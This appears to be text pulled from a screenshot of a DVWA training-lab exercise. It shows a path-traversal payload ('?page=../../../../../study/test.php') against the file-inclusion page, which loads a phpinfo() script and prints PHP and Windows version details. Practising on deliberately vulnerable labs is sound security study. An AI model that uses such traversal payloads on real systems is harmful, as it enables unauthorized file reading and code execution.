 Load ...
http://10.4.29.229/dvwa/vulnerabilities/fi/
Split ...
?page=../../../../../study/test.php
<?php
phpinfo();
?>
Execu...
Enable Post data
Enable Referrer
PHP Version 5.6.28
System
Windows NT YING-PC 6.1 build 7600 (Windows 7 Professional Edition) i586
Build Date
Nov 9 2016 06:33:44
Compiler
MSVC11 (Visual C++ 2012)